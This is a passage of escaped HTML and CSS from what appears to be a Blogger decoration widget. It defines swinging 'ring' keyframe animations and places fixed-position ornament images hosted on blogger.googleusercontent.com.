-webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -webkit-transform: rotateZ(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -webkit-transform: rotateZ(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -webkit-transform: rotateZ(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -webkit-transform: rotateZ(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -webkit-transform: rotateZ(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -webkit-transform: rotateZ(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -webkit-transform: rotateZ(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -webkit-transform: rotateZ(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -webkit-transform: rotateZ(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -webkit-transform: rotateZ(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -webkit-transform: rotateZ(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -webkit-transform: rotateZ(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -webkit-transform: rotateZ(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -webkit-transform: rotateZ(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -webkit-transform: rotateZ(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -webkit-transform: rotateZ(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -webkit-transform: rotateZ(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -webkit-transform: rotateZ(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-moz-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -moz-transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -moz-transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -moz-transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -moz-transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -moz-transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -moz-transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -moz-transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -moz-transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -moz-transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -moz-transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -moz-transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -moz-transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -moz-transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -moz-transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -moz-transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -moz-transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -moz-transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -moz-transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;div style=\"padding: 0px;\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st1' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24XG0W1UM55Tc4zrqHBKeBc-6zggqzXkQoEfabhRLDi31DC1PiUaBjT1k0L277kwNbo9DJLmoE-WnAQfhJAf2kS3diucPOOpIbuYiTduHwZtAxtHEX2xmPUjMsVC7c9PaxPFnQ8GNgnZm\/s800\/b-ball_n4.png' style='position:fixed; top: 0px;left:150px;border:none;z-index:10;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:450px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st1' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC_ZoGeGCVlaMCdjx5jGkMUQhn2_rLEmBz21xn0Ront8q283ShhheFpdo8Jz7AJs2c_ZgLnwmIpzLWPn_Sks8yi6JyClbiIE1iXwjG6paRUIhNrAe7NGQpG00L7MpZBnsj5kNn46mPIO0O\/s800\/b-ball_n3.png' style='position:fixed; top: 0px;left:750px;border:none;z-index:10;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24XG0W1UM55Tc4zrqHBKeBc-6zggqzXkQoEfabhRLDi31DC1PiUaBjT1k0L277kwNbo9DJLmoE-WnAQfhJAf2kS3diucPOOpIbuYiTduHwZtAxtHEX2xmPUjMsVC7c9PaxPFnQ8GNgnZm\/s800\/b-ball_n4.png' style='position:fixed; top: 0px;left:1050px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st1' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:1350px;border:none;z-index:10;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC_ZoGeGCVlaMCdjx5jGkMUQhn2_rLEmBz21xn0Ront8q283ShhheFpdo8Jz7AJs2c_ZgLnwmIpzLWPn_Sks8yi6JyClbiIE1iXwjG6paRUIhNrAe7NGQpG00L7MpZBnsj5kNn46mPIO0O\/s800\/b-ball_n3.png' style='position:fixed; top: 0px;left:1650px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:1950px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;style type=\"text\/css\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp;.st1 {\u003Cbr \/\u003E\n\u0026nbsp;border:3px solid #BBBBBB;opacity: 2.1;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-animation: ring 20s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;-moz-animation: ring 20s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-moz-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;animation: ring 20s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;transform-origin: 50% 14px;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-webkit-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -webkit-transform: rotateZ(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -webkit-transform: rotateZ(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -webkit-transform: rotateZ(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -webkit-transform: rotateZ(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -webkit-transform: rotateZ(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -webkit-transform: rotateZ(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -webkit-transform: rotateZ(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -webkit-transform: rotateZ(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -webkit-transform: rotateZ(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -webkit-transform: rotateZ(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -webkit-transform: rotateZ(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -webkit-transform: rotateZ(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -webkit-transform: rotateZ(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -webkit-transform: rotateZ(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -webkit-transform: rotateZ(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -webkit-transform: rotateZ(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -webkit-transform: rotateZ(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -webkit-transform: rotateZ(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-moz-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -moz-transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -moz-transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -moz-transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -moz-transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -moz-transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -moz-transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -moz-transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -moz-transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -moz-transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -moz-transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -moz-transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -moz-transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -moz-transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -moz-transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -moz-transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -moz-transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -moz-transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -moz-transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;div style=\"padding: 0px;\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:50px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC_ZoGeGCVlaMCdjx5jGkMUQhn2_rLEmBz21xn0Ront8q283ShhheFpdo8Jz7AJs2c_ZgLnwmIpzLWPn_Sks8yi6JyClbiIE1iXwjG6paRUIhNrAe7NGQpG00L7MpZBnsj5kNn46mPIO0O\/s800\/b-ball_n3.png' style='position:fixed; top: 0px;left:300px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24XG0W1UM55Tc4zrqHBKeBc-6zggqzXkQoEfabhRLDi31DC1PiUaBjT1k0L277kwNbo9DJLmoE-WnAQfhJAf2kS3diucPOOpIbuYiTduHwZtAxtHEX2xmPUjMsVC7c9PaxPFnQ8GNgnZm\/s800\/b-ball_n4.png' style='position:fixed; top: 0px;left:600px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:900px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC_ZoGeGCVlaMCdjx5jGkMUQhn2_rLEmBz21xn0Ront8q283ShhheFpdo8Jz7AJs2c_ZgLnwmIpzLWPn_Sks8yi6JyClbiIE1iXwjG6paRUIhNrAe7NGQpG00L7MpZBnsj5kNn46mPIO0O\/s800\/b-ball_n3.png' style='position:fixed; top: 0px;left:1200px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24XG0W1UM55Tc4zrqHBKeBc-6zggqzXkQoEfabhRLDi31DC1PiUaBjT1k0L277kwNbo9DJLmoE-WnAQfhJAf2kS3diucPOOpIbuYiTduHwZtAxtHEX2xmPUjMsVC7c9PaxPFnQ8GNgnZm\/s800\/b-ball_n4.png' style='position:fixed; top: 0px;left:1500px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:1800px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;style type=\"text\/css\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp;.st {\u003Cbr \/\u003E\n\u0026nbsp;border:3px solid #BBBBBB;opacity: 2.1;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-animation: ring 19s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;-moz-animation: ring 19s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-moz-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;animation: ring 19s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;transform-origin: 50% 14px;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-webkit-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -webkit-transform: rotateZ(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -webkit-transform: rotateZ(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -webkit-transform: rotateZ(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -webkit-transform: rotateZ(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -webkit-transform: rotateZ(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -webkit-transform: rotateZ(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -webkit-transform: rotateZ(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -webkit-transform: rotateZ(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -webkit-transform: rotateZ(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -webkit-transform: rotateZ(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -webkit-transform: rotateZ(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -webkit-transform: rotateZ(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -webkit-transform: rotateZ(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -webkit-transform: rotateZ(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -webkit-transform: rotateZ(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -webkit-transform: rotateZ(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -webkit-transform: rotateZ(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -webkit-transform: rotateZ(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-moz-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -moz-transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -moz-transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -moz-transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -moz-transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -moz-transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -moz-transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -moz-transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -moz-transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -moz-transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -moz-transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -moz-transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -moz-transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -moz-transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -moz-transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -moz-transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -moz-transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -moz-transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -moz-transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;div style=\"padding: 0px;\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:0px;border:none;z-index:1;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:250px;border:none;z-index:2;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:500px;border:none;z-index:3;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img 